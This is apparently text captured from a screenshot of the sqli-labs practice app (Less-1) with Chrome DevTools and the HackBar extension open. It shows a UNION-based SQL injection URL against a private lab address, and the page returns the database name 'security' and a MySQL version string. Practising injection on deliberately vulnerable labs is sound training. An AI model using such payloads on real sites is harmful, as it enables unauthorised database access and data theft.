 Welcome Dhakkan
Your Login name:security
Your Password:5.5.44-0ubuntu0.14.04.1
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=-1%27+union+select+1,database(),version()%23